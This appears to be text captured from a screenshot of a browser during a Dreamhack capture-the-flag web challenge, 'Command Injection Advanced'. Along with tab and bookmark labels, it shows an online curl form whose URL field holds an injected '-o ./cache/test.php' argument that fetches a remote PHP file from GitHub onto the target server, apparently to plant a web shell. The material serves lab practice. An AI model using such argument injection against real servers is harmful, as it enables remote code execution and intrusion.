 Command Injection Advanced
host3.dreamhack.games:11530
Visual Studio Code에서 코드
raw.githubusercontent.com/A1
주의 요함
host3.dreamhack.games:11530
3
m
WEB_HACK
BugBounty
Metasploit Framew...
보안 취약점 정보...
Adobe Acrobat
모든 북마크
Online Curl Request
URL
https://raw.githubusercontent.com/A1mH1gh/CTF/refs/heads/main/Dreamhack/WEB/1_Command%20Injection%20Advanced/phpcode -o ./cache/test.php
submit